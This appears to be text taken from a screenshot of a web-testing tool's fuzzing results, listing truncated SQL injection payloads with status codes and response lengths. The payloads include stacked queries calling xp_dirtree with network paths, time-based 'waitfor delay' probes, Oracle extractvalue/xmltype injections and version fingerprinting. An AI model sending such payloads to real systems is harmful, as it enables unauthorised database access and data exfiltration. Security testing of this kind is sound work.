 Request Payload Status Error Timeout Length Comment
115 {base};EXEC master..xp_dirtr... 200 2247
116 1;EXEC master..xp_dirtree '\\... 200 2247
117 {base}';EXEC master..xp_dirtr... 200 2247
118 {base}'EXEC master..xp_dirtr... 200 2247
119 {base}');EXEC master..xp_dirt... 200 2247
126 {base};DECLARE @x AS VAR... 200 2247
127 1;DECLARE @x AS VARCHAR... 200 2247
128 {base}';DECLARE @x AS VAR... 200 2247
129 {base}');DECLARE @x AS VAR... 200 2247
130 {base}";DECLARE @x AS VAR... 200 2247
131 {base}");DECLARE @x AS VA... 200 2247
132 {base}"='';DECLARE @x AS V... 200 2247
133 {base}"='');DECLARE @x AS ... 200 2247
134 {base}\';DECLARE @x AS VA... 200 2247
135 {base}\";DECLARE @x AS VA... 200 2247
136 {base}' waitfor delay '0:0:20'-- 200 2247
137 {base} waitfor delay '0:0:20'-- 200 2247
139 {base}'(select*from(select(sl... 200 2247
140 {base}' (select*from(select(sl... 200 2247
141 {base}' and (select*from(sele... 200 2247
12 {base}',' 200 904
18 {base}"," 200 904
107 {base}||extractvalue(xmltype(... 200 904
108 {base}'||extractvalue(xmltype... 200 904
111 extractvalue(xmltype(ORACL... 200 904
112 {base} or chr(1)=extractvalue... 200 904
138 ',0)waitfor delay'0:0:20'-- 200 904
142 {base},(select*from(select(sl... 200 904
144 {base},@@version 200 904
146 {base},version() 200 904
167 information 200 904